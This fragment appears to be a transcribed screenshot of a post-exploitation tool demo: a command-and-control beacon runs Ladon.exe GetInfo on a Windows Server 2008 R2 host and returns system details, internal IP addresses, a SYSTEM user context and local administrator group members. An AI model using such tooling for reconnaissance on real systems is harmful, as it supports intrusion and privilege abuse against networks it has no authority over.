 [+] =========== SharpGetInfo（一键收集） ==========
[*] Tasked beacon to run .NET program: Ladon.exe GetInfo
[+] host called home, sent: 1036345 bytes
[+] received output:
Ladon 7.0
Start: 2021-10-18 11:16:54
Runtime: .net 2.0  OS Arch: x64
OS Name: Microsoft Windows Server 2008 R2 Standard
Load GetInfo
Get Basic Info
OSname: X8
CurUser: SYSTEM
OSarch: X64
Microsoft Windows [版本 6.1.7601]
IPlist: 172.16.186.33 192.168.1.2
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin
Administrator
XSTARK\Domain Admins
命令成功完成。
\\ 的用户帐户